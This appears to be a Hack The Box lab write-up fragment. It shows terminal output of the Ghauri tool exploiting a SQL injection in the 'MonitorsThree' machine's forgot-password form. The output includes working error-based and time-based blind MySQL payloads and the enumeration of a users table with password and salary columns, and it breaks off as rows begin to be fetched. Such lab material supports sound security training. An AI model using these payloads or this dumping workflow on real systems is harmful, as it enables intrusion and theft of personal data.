 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/Machines/MonitorsThree]
└─$ ~/.local/bin/ghauri --batch -r forgot_pass.req -D monitorsthree_db -T users --dump
Ghauri {1.3.8}
https://github.com/r0oth3x49
An advanced SQL injection detection & exploitation tool.
[*] starting @ 05:59:19 /2024-11-13/
[05:59:19] [INFO] parsing HTTP request from 'forgot_pass.req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[05:59:19] [INFO] testing connection to the target URL
got a 302 redirect to 'http://monitorsthree.htb/forgot_password.php'. Do you want to follow? [Y
Ghauri resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=admin' AND (SELECT(0)FROM(SELECT COUNT(*),CONCAT_WS(0x28,0x7e,0x72306f746
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind (IF - comment)
    Payload: username=admin'XOR(if(now()=sysdate(),SLEEP(6),0))XOR'Z
---
[05:59:19] [INFO] testing MySQL
[05:59:19] [INFO] confirming MySQL
[05:59:19] [INFO] the back-end DBMS is MySQL
[05:59:19] [INFO] fetching columns for table 'users' in database 'monitorsthree_db'
[05:59:19] [INFO] fetching number of columns for table 'users' in database 'monitorsthree_db'
[05:59:20] [INFO] retrieved: 9
[05:59:22] [INFO] retrieved: id
[05:59:23] [INFO] retrieved: username
[05:59:23] [INFO] retrieved: email
[05:59:24] [INFO] retrieved: password
[05:59:25] [INFO] retrieved: name
[05:59:26] [INFO] retrieved: position
[05:59:27] [INFO] retrieved: dob
[05:59:27] [INFO] retrieved: start_date
[05:59:28] [INFO] retrieved: salary
Database: monitorsthree_db
Table: users
[9 columns]
+------------+
| id         |
| username   |
| email      |
| password   |
| name       |
| position   |
| dob        |
| start_date |
| salary     |
+------------+
[05:59:28] [INFO] fetching entries of column(s) 'id,username,email,password,name,position,dob